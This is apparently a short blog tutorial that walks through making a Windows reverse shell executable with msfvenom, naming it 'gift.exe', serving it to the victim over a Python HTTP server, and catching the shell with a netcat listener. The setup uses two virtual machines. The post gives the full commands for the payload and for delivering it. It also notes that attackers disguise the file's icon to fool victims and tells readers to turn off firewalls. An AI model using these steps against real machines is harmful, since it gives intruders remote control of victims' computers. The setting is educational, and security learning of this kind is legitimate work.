So far we have played only with nectat in command line in order to understand reverse shell. Now we are going to go just one step further close to real world by creating an executable binary of a reverse shell.
For this we need msfvenom which is part of Metasploit Framework. It comes preinstalled with Kali Linux, if you are going to use some other operating system, there is a very good official guide here for how to install Metasploit in different OS. In my case the victim machine runs on Windows 10 and the attack machine runs on Xubuntu 20.04. Both are virtual machines.
One important thing to do before this experiment, you will have to turn off the firewall in your attacker machine. Victim machine's firewall mostly won't block any outbound connections. In case you are getting any issues, turn that one off as well. There are techniques to bypass the firewalls and IDS/IPS, but we are going to keep things simple for now by turning off the firewall.
First open up a terminal in your attack machine and run the following command.

msfvenom -p windows/shell_reverse_tcp LHOST=<attack-machine ip> LPORT=<attack-machine port> -f exe > gift.exe
It should generate gift.exe in your current directory. Then run the following command to spin up a http server so that gift.exe can be downloaded into the victim machine.
python3 -m http.server
Now open up the browser in the victim machine and go to http://attack-machine-ip:8000 and click the link to gift.exe and click the keep button on the pop-up to proceed the download.
After the download you can stop the http server in your attack machine by pressing CTL+C and then run the following command to spin up the netcat instance in listener mode.
nc -l -p 8989
Now you can open the gift.exe and it will run on the background and you won't notice any change in you screen.
Note that I have moved the gift.exe to my Desktop and ran it from there just for clarity, but you can run it from anywhere in your victim machine. Now you can go to your attack machine and see that you have got a reverse shell to play with..
In real world, Attacker might change the logo of the executable to trick you to believe as if it is just a document or some other file as the extensions are hidden in Windows by default.
I hope you find this post useful. See you on next one..










Top comments (1)
How to Create Reverse Shells with Netcat in Kali Linux? Spells to get rid of a person